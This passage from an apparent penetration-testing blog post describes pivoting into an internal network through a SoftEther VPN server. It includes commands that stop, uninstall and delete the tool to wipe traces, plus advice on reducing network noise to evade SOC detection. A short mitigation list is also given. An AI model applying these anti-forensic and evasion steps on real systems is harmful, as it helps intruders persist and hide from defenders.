
You have a connection to the 10.10.140.0/24 network, but they don't have a direct connection to your host. I think it occurs because of using virtual NAT on SoftEther side.
This could cause problems in some ways, such as the lack of Reverse Shell capability. I think this is an out of the box scenario and the pentester will have to think about how to move forward with the infrastructure. The article was extremely specific. There are many other ways of pivoting, but this work is an attempt to bring something new.
In this scenario, the attacker has connectivity to the 10.10.140.0/24 network precisely at the L3 layer. However, he can do L2-tunneling as well, since SoftEther supports L2-tunneling (using EtherIP)
Wipe
C:\renegade\SoftEther VPN Server>sc stop sevpnserver

SERVICE_NAME: sevpnserver
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x186a0

C:\renegade\SoftEther VPN Server>vpnserver_x64.exe /uninstall

C:\>rmdir /s /q c:\renegade
My comments
- SoftEther is a very powerful tool, it can work with a variety of tunneling protocols
- SOC engineers may have learned how to detect the use of SE in the infrastructure
- This post-exploitation vector can evolve both within the infrastructure and from the Internet
Recommendations
- In SoftEther, turn off DDNS and NAT Traversal if you don't use them, they create noise
- Turn off keepalives
Mitigation
- Application While List
- Traffic Monitoring (IDS/IPS)
Outro
In this scenario, I have described the ability to move around the infrastructure using SoftEther. It is worth noting that within this article I used the concept of Living off the Land, which helps an attacker avoid detection by the SOC.
The article came out very specific.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg